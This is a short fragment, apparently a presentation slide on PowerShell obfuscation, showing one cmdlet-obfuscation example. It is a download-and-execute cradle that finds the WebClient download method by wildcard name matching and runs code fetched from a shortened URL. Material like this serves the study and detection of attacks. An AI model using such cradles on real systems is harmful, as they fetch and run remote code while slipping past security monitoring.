 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (New-Object Net.WebClient).(((New-Object
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
 